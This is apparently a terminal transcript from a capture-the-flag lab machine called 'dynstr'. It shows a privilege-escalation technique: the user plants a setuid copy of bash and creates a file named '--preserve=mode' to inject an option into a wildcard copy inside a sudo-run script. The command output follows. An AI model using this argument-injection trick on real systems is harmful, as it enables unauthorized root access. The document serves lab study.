 bindmgr@dynstr:~$ cd /dev/shm
bindmgr@dynstr:/dev/shm$ echo "3" > .version
bindmgr@dynstr:/dev/shm$ cp /bin/bash .
bindmgr@dynstr:/dev/shm$ chmod +s bash
bindmgr@dynstr:/dev/shm$ echo > --preserve=mode
bindmgr@dynstr:/dev/shm$ sudo /usr/local/bin/bindmgr.sh
sudo: unable to resolve host dynstr.dyna.htb: Name or service not known
[+] Running /usr/local/bin/bindmgr.sh to stage new configuration from /dev/shm.
[+] Creating /etc/bind/named.conf.bindmgr file.
[+] Staging files to /etc/bind/named.bindmgr.
[+] Checking staged configuration.
[-] ERROR: The generated configuration is not valid. Please fix following errors:
    /etc/bind/named.bindmgr/bash:1: unknown option 'ELF...'
    /etc/bind/named.bindmgr/bash:14: unknown option 'h�ȀE�'
    /etc/bind/named.bindmgr/bash:40: unknown option '�YF'
    /etc/bind/named.bindmgr/bash:40: unexpected token near '}'
bindmgr@dynstr:/dev/shm$ ls -la
total 1164
drwxrwxrwt  2 root    root        100 Dec 16 16:27  .
drwxr-xr-x 17 root    root       3960 Dec 16 15:48  ..
-rwsr-sr-x  1 bindmgr bindmgr 1183448 Dec 16 16:27  bash
-rw-rw-r--  1 bindmgr bindmgr       1 Dec 16 16:27 '--preserve=mode'
-rw-rw-r--  1 bindmgr bindmgr       2 Dec 16 16:25  .version
bindmgr@dynstr:/dev/shm$